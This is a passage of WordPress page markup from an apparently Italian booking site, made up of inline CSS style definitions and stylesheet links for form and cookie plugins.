2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 